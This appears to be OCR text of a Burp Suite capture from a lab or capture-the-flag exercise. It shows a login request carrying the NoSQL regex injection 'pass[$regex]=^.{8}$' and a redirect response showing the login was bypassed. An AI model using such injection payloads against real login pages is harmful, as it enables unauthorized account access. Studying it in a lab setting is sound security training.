 Request
Pretty Raw Hex Hackvertor
\n
1 POST /login.php HTTP/1.1
2 Host: 10.81.188.193
3 Content-Length: 41
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.81.188.193
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0
Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
1 Referer: http://10.81.188.193/
2 Accept-Encoding: gzip, deflate, br
3 Connection: keep-alive
4
user=john&pass[$regex]=^.{8}$&remember=on
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 302 Found
2 Date: Sun, 14 Dec 2025 15:26:13 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: PHPSESSID=piglusfu3qoec1mieu69ght3ru; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: /sekr3tPl4ce.php
9 Content-Length: 0
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14